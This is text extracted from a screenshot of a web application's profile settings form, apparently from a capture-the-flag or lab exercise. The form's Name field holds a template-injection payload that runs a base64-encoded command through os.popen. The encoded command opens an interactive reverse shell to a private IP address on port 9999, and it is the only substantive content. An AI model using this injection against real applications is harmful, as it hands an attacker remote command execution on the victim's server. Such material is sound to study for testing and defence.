 Activity Timeline Settings
Email verification is required in order to update personal information.
Name .os.popen('echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yNC85OTk5IDA+JjE= | base64 -d | bash').read()}}
1,322
Experience Experience
543
13,287
Skills Skills
I agree to the terms and conditions
Submit